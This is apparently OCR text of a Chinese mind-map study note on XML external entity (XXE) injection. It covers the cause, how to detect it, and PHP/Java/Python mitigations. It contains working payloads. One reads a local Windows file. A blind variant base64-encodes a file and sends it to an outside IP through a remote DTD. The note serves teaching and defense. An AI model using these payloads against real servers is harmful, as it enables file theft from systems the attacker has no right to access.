 试 用 版
XMind:ZEN
XXE
XXE介绍
XXE原理
运维人员使用了低版本php,libxml低于2.9.1就会
造成XXE或者程序员设置了libxml_disable_
entity_loader(FALSE);
XXE定义
XML用于标记电子文件使其具有结构性的标记语
言，可以用来标记数据、定义数据类型，是一种
允许用户对自己的标记语言进行定义的源语言。
XML文档结构包括XML声明、DTD文档类型定
义（可选）、文档元素。
如何找xxe漏洞
抓包看accept头是否接受xml
抓包修改数据类型，把json改成xml来传输数据
XXE攻击
有回显
<?xml version = "1.0"?> <!DOCTYPE note [     <!
ENTITY hacker SYSTEM "file:///c:/windows/win.
ini" > ]> <name>&hacker;</name>
无回显
建立*.dtd
<!ENTITY % file SYSTEM "php://filter/read=
convert.base64-encode/resource=file:///c:/1.
txt">
<!ENTITY % int "<!ENTITY &#37; send
SYSTEM 'http://192.168.0.105:8080?p=%
file;'>">
xml调用
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.
dtd">
%remote;%int;%send;
]>
防范方法
1、升级php版本
2、程序员修改代码
PHP：
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf =
DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
setFeature("http://apache.org/xml/features/
disallow-doctype-decl",true);
setFeature("http://xml.org/sax/features/
external-general-entities",false)
setFeature("http://xml.org/sax/features/
external-parameter-entities",false);
Python：
from lxml import etree
xmlData = etree.parse(xmlSource,etree.
XMLParser(resolve_entities=False))
3、过滤关键词
<!DOCTYPE、<!ENTITY SYSTEM、PUBLIC